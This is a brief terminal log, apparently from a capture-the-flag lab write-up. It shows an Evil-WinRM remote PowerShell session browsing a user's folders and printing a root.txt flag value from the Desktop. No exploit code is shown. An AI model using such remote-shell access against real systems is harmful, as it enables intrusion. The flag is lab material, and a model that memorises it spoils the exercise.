 *Evil-WinRM* PS C:\Users> cd TRX
*Evil-WinRM* PS C:\Users\TRX> ls
Directory: C:\Users\TRX
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/3/2022 10:45 PM 3D Objects
d-r--- 3/3/2022 10:45 PM Contacts
d-r--- 3/3/2022 10:45 PM Desktop
d-r--- 3/3/2022 10:45 PM Documents
d-r--- 3/3/2022 10:45 PM Downloads
d-r--- 3/3/2022 10:45 PM Favorites
d-r--- 3/3/2022 10:45 PM Links
d-r--- 3/3/2022 10:45 PM Music
d-r--- 3/3/2022 10:45 PM Pictures
d-r--- 3/3/2022 10:45 PM Saved Games
d-r--- 3/3/2022 10:45 PM Searches
d-r--- 3/3/2022 10:45 PM Videos
*Evil-WinRM* PS C:\Users\TRX> cd Desktop
*Evil-WinRM* PS C:\Users\TRX\Desktop> ls
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2022 10:08 AM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
9633d77658e0e2d471b6db4bc3a345cc
*Evil-WinRM* PS C:\Users\TRX\Desktop>